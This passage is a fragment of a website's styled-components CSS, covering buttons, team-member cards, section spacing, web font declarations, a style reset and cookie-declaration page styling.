0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: MeetOurTeamstyles__Title-sc-1wmk1ql-1 */
.bTpENk{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;margin-bottom:clamp(2rem,0.9rem + 3.1vw,4rem);}
/* sc-component-id: MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 */
.hTGOva{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.hTGOva{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.hTGOva{grid-template-columns:repeat(4,1fr);}} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0{--imageHeight:clamp(8.25rem,2.47rem + 16.28vw,18.75rem);--imageWidth:clamp(7.5rem,2rem + 15.5vw,17.5rem);} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0::before{height:calc(100% - (var(--imageHeight) / 2.4));} .hTGOva .PeopleCardstyles__ImageWrapper-sc-c4a7iv-1{--padding:clamp(0.25rem,0.01rem + 0.68vw,0.69rem);} .hTGOva .PeopleCardstyles__Title-sc-c4a7iv-5{font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);} .hTGOva .PeopleCardstyles__Description-sc-c4a7iv-6{font-size:clamp(0.75rem,0.54rem + 0.58vw,1.13rem);line-height:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);margin-bottom:clamp(1rem,1rem + 0vw,1rem);} .hTGOva .PeopleCardstyles__ContentWrapper-sc-c4a7iv-4{padding:0 clamp(0.5rem,-0.33rem + 2.33vw,2rem) clamp(1rem,0.79rem + 0.58vw,1.38rem);} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.45rem + 1.55vw,3rem);height:clamp(2rem,1.45rem + 1.55vw,3rem);padding:0;border-radius:5000px;} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.72rem + 0.78vw,1.5rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 